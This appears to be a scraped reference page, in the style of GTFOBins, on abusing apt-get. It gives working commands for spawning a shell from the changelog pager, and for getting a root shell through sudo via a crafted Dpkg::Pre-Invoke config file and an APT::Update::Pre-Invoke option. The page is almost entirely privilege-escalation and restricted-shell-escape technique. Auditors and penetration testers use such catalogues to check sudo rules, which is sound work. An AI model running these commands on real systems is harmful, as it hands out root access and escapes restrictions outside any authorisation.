 .. / apt-get Star 11,326
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less , other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less , other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl ) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh